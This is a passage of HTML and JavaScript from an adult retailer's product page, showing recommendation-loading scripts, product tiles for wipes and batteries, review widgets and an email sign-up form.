var contextAUID = decodeHtml('2000316NO_SIZE');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-recommendations-m-standard');
var slotConfigId = decodeHtml('2023/08/22 - 2023-08-18 10:56:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-200d92e35d9bd0f6d3078f995d"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
          </div>
        

        
          <div class="recommendations-slots">
            
              <div class="product-recommendations__heading">
                <h2 class="product-recommendations__title">
                  <span>
                    Items To Match
                  </span>
                </h2>
              </div>

              <div class="swiper-container recommendations-swiper recommendations-swiper-items recommendations-swiper-items__null">
                <div class="swiper-wrapper">
                    
                      <div class='swiper-slide' data-thumb="0">
                        
                          


  <div class="product" data-pid="2004224NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;2004224NO_SIZE&quot;,&quot;name&quot;:&quot;Buzz Fresh Cleansing Wipes 30 Pack&quot;,&quot;price&quot;:15,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;sex-essentials-hygiene&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Buzz Fresh&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Oils &amp; Lotions&quot;,&quot;dimension10&quot;:&quot;Hygiene&quot;,&quot;dimension11&quot;:&quot;Oils &amp; Lotions&quot;}">
  <!-- dwMarker="product" dwContentID="5db8a8e9e8e2306b76cadabf3b" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-essentials/sex-essentials-hygiene/buzz-fresh-cleansing-wipes-30-pack/2004224NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw34751e2e/images/2004224/2004224_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Buzz Fresh Cleansing Wipes 30 Pack"
      title="Buzz Fresh Cleansing Wipes 30 Pack"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcbe559d3/images/2004224/2004224_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Buzz Fresh Cleansing Wipes 30 Pack"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2004224NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Buzz Fresh Cleansing Wipes 30 Pack"
        aria-label="Quick View for Buzz Fresh Cleansing Wipes 30 Pack">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-essentials/sex-essentials-hygiene/buzz-fresh-cleansing-wipes-30-pack/2004224NO_SIZE.html">Buzz Fresh Cleansing Wipes 30 Pack</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-essentials/sex-essentials-hygiene/buzz-fresh-cleansing-wipes-30-pack/2004224NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="15.0">
        
        $ 15.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="Buy 1 Get 1 Half Price Sex Essentials">
      
        <a class="link" href="/search?pmid=BOGOHPSEXES">
          <a class="quickview-btn offer-box-link" href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/">Buy 1 Get 1 Half Price Sex Essentials</a>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.8 out of 5 Customer Rating</span>
          <a class="link" href="/sex-essentials/sex-essentials-hygiene/buzz-fresh-cleansing-wipes-30-pack/2004224NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.8 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2004224NO_SIZE-ada-star-ratings-text">4.8 out of 5 star rating</span>
        
          <div aria-labelledby="2004224NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2004224NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2004224NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2004224NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2004224NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            216 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2004224NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Buzz Fresh Cleansing Wipes 30 Pack"
        aria-label="Quick View for Buzz Fresh Cleansing Wipes 30 Pack">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='swiper-slide' data-thumb="1">
                        
                          


  <div class="product" data-pid="2006346NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;2006346NO_SIZE&quot;,&quot;name&quot;:&quot;MN2400 AAA Duracell+&quot;,&quot;price&quot;:6.99,&quot;brand&quot;:&quot;Duracell&quot;,&quot;category&quot;:&quot;sex-essentials-batteries&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Duracell&quot;,&quot;dimension8&quot;:&quot;Toys&quot;,&quot;dimension9&quot;:&quot;Battery&quot;,&quot;dimension10&quot;:&quot;Battery / Charger&quot;,&quot;dimension11&quot;:&quot;Toys&quot;}">
  <!-- dwMarker="product" dwContentID="3c111284ad45e8e7202fff8a79" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-essentials/sex-essentials-batteries/mn2400-aaa-duracell%2B/2006346NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw62d1bcf4/images/2006346/2006346_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="MN2400 AAA Duracell+"
      title="MN2400 AAA Duracell+"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw62d1bcf4/images/2006346/2006346_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="MN2400 AAA Duracell+"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2006346NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for MN2400 AAA Duracell+"
        aria-label="Quick View for MN2400 AAA Duracell+">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-essentials/sex-essentials-batteries/mn2400-aaa-duracell%2B/2006346NO_SIZE.html">MN2400 AAA Duracell+</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-essentials/sex-essentials-batteries/mn2400-aaa-duracell%2B/2006346NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="6.99">
        
        $ 6.99


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.7 out of 5 Customer Rating</span>
          <a class="link" href="/sex-essentials/sex-essentials-batteries/mn2400-aaa-duracell%2B/2006346NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.7 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2006346NO_SIZE-ada-star-ratings-text">4.7 out of 5 star rating</span>
        
          <div aria-labelledby="2006346NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006346NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006346NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006346NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006346NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            29 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2006346NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for MN2400 AAA Duracell+"
        aria-label="Quick View for MN2400 AAA Duracell+">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                </div>

                <div class="swiper-button-next swiper-button-next-recommendation fa fa-caret-right"></div>
                <div class="swiper-button-prev swiper-button-prev-recommendation fa fa-caret-left"></div>

                <div class="swiper-scrollbar-rec"></div>
              </div>

              <div class="ds-swiper-button-next ds-swiper-button-next-recommendation"></div>
              <div class="ds-swiper-button-prev ds-swiper-button-prev-recommendation"></div>
            
          </div>
        
      </div>

        
      <div class="ds-container">
        
	 

	

        

        <div>
          

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="2000316NO_SIZE" data-yotpo-name="G-Spot Stroking Rampant Rabbit"
    data-yotpo-url="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Show?pid=" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf75e075e/images/2000316/2000316_Z.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


        </div>

        <div class="recommendations-slots recommendations-slots-lower">
          

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Homepage-recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '97e213ae17b7cb20e6a7b8109c';
var contextAUID = decodeHtml('2000316NO_SIZE');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-detail-4');
var slotConfigId = decodeHtml('Recommendations - 2022-02-04 15:19:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-97e213ae17b7cb20e6a7b8109c"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
        </div>

        <div class="product-detail-slots">
          
	 

	
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="reviewsModal" role="dialog" aria-labelledby="reviewsModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="2000316NO_SIZE" data-yotpo-name="G-Spot Stroking Rampant Rabbit"
    data-yotpo-url="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Show?pid=" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf75e075e/images/2000316/2000316_Z.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


          </div>
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="sizeChartModal" tabindex="-1" role="dialog" aria-labelledby="sizeChartModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            


          </div>
        </div>
      </div>
    </div>
  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
          <input name="ci_isconsentform" type="hidden" value="true">
          <input name="userid" type="hidden" value="251882">
          <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
          <input name="addressbookid" type="hidden" value="12420099"/>
          <input name="programid" type="hidden" value="355765"/>
          <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
          <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
          <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
          <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
            <input name="tel" id="phone" placeholder="Mobile number (optional)" type="tel">
            <input class="text" type="hidden" name="cd_MOBILE_OPTIN_YES" id="MOBILE_OPTIN_YES">
          </fieldset>
          <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
            <input name="email" placeholder="Email address" type="email">
            <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
          </span>
          </fieldset>
          <div>
            <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1761977534989/js/intlTelInput.min.js"></script>
            <script>
              var input = document.querySelector("#phone");
              window.intlTelInput(input, {
                // any initialisation options go here
                'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1761977534989/js/utils.js',
                'hiddenInput': 'cd_MOBILE_OPTIN_YES',
                'hiddenInputId': 'MOBILE_OPTIN_YES',
                'initialCountry': 'GB'
              });
            </script>
          </div>
          <div>
            <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
            <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text"
                   value="footerMay23"/>
            <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
            <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
          </div>
        </form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 